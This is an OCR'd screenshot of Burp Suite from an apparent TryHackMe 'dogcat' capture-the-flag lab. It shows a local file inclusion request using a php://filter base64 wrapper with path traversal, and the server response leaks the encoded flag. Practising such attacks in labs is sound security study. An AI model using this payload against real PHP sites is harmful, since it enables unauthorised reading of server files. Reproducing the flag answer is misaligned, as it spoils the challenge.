 Applications Places System
Menu EN 30 °C Sun Aug 30, 02:07:20
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.192.58
Request
Raw Params Headers Hex
GET /?view=php://filter/read=convert.base64-encode/resource=./dogs/../flag HTTP/1.1
Host: 10.10.192.58
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: open
Referer: www.google.com
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 29 Aug 2020 20:34:17 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.3
Vary: Accept-Encoding
Content-Length: 506
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button></a> <a
href="/?view=cat"><button id="cat">A cat</button></a><br>
Here you
go!PD9waHAKJGZsYWdfMSA9ICJUSE17VGgxc18xc19OMHRfNF9DYXRkb2dfYWI2N2VkZmF9Igo/Pgo= </div>
</body>
</html>
? < + > Type a search term 0 matches
Done 703 bytes | 1,189 millis
[dogcat] dogcat - Mozilla Fi... [*ans.txt (~/tryhac... Burp Suite Profess... [Terminal - ] Terminal - [Terminal - ]